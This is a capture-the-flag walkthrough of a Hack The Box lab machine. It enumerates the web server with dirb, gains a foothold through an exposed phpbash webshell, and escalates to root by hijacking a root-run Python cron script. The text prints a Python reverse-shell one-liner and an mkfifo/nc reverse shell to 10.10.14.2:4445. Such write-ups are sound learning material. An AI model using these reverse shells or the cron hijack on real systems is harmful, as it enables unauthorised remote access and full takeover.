
Summary
This was a box that mainly involved scanning the web server for interesting items and then gaining foothold via a php webshell called phpbash. Privilege escalation was a good exercise in not overcomplicating python code.
Walkthrough
Enumeration
Started with the usual nmap scan of nmap -T4 -A -v 10.10.10.68. Only thing found was a webserver so I looked at the webserver.

I decided to run dirb as I have used gobuster before but not dirb so it ws a chance to get familiar with the tool. It seems to have its default wordlisting for directories and that worked here.
dirb http:///10.10.10.68
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jul 7 22:41:29 2020
URL_BASE: http:///10.10.10.68/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http:///10.10.10.68/ ----
+ http:///10.10.10.68/css (CODE:301|SIZE:308)
+ http:///10.10.10.68/dev (CODE:301SIZE:308)
+ http:///10.10.10.68/fonts (CODE:301|SIZE:310)
+ http:///10.10.10.68/images (CODE:301|SIZE:311)
+ http:///10.10.10.68/index.html (CODE:200|SIZE:7743)
+ http:///10.10.10.68/js (CODE:301|SIZE:307)
+ http:///10.10.10.68/php (CODE:301|SIZE:308)
+ http:///10.10.10.68/server-status (CODE:403|SIZE:299)
+ http:///10.10.10.68/uploads (CODE:301|SIZE:312)
-----------------
END_TIME: Tue Jul 7 22:45:06 2020
DOWNLOADED: 4612 - FOUND: 9
The noticable thing here that leads to something is /dev. Browsing to it shows us that phpbash is indeed available for use. So browsing to http://10.10.10.68/dev/phpbash.php gave me a webshell.

I had issues trying to figure out how to use phpbash to get a reverse shell. The usual nc command wasn’t working, and the usual mkfifo one-liner workaround didn’t work inside the webshell. Also noticed perl and a few others weren’t available as well. For me only a python reverse shell one-liner worked:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<IP>",<port>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
After getting a shell, I upgraded it with the standard python command:
python -c 'import pty; pty.spawn("/bin/bash")'
Immediately after doing this I was getting an echo of each character
lliikkee tthhiiss
So I did a CTRL+Z to the background and ran stty raw -echo followed by fg to get my shell back, and the echo was gone.
User
I immediately went to /home and noticed that arrexel’s user folder had world readable permissions on the user.txt file. I was able to cat it easily as the www-data user.
Root
Looking around the filesystem (and a peek at the official HTB walkthrough cause honestly, I have to be effective with my time at this point in my life) we see the /scripts root directory is owned by the scriptmanager user.
Checking out sudo -l options we see that we can run anything as this scriptmanager user so I grab a shell as the user via this command:
sudo -u scriptmanager /bin/bash
Moving into the interesting /scripts directory we see a couple files: test.py and test.txt.
The test.txt file seems to update its timestamp every minute or so and is owned by root. Looking at the contents of the test.py we can see why - it is simply putting text into the txt file when it executes. root must be executing it since it is the owner of the test.txt file.
Now that I had write access to the test.py file, I just needed to write some python code to give me a reverse shell. I did some Googling and discovered this is as easy as just using native python os lib.
Since the native nc binary didn’t support -e. I just went with the bash mkfifo one-liner that works when nc -e isn’t available.
In test.py I added the code via an echo command:
echo "import os; os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 4445 >/tmp/f')" > test.py
I had my nc -lvnp 4445 listener up and it received a shell. Got /root/root.txt without issue.
Lessons Learned
Overall a pretty fun and straightforward box. My first writeup as a means of keeping notes. If it is helpful to others, that is great!
In the future, I’m hoping to get better with screenshots etc. or learning how to capture the commands and output in gifs. We will see.
As mentioned this was pretty straight forward. I learned not to overcomplicate python code when you have an available escalation path via a root cronjob.